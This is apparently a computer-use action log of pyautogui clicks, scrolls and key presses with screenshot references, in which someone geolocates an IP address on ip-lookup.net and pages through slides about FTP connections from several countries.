
# Step: Look up 229.111.112.12, which returns Unknown for continent, country, city and ISP
pyautogui.hotkey('ctrl', 'v')
pyautogui.click(728, 637)

pyautogui.scroll(-5, 1020, 555)

pyautogui.scroll(-2, 1080, 535)

pyautogui.scroll(-2, 776, 476)
pyautogui.scroll(1, 776, 476)
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

# Step: Advance two slides to the FTP Connections slide on Tunisia, China and Morocco addresses
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.hotkey('alt', 'Tab')
pyautogui.scroll(1, 312, 90)

# Step: Open ip-lookup.net in Internet Explorer from the 'lookup' address-bar history suggestions
pyautogui.click(296, 40)
pyautogui.click(1137, 400)

pyautogui.scroll(-1, 1029, 400)
pyautogui.scroll(5, 1029, 400)
pyautogui.scroll(1, 752, 298)
pyautogui.click(283, 33)

pyautogui.write('lookup')

pyautogui.press('Down')

pyautogui.press('Down')
pyautogui.press('Return')
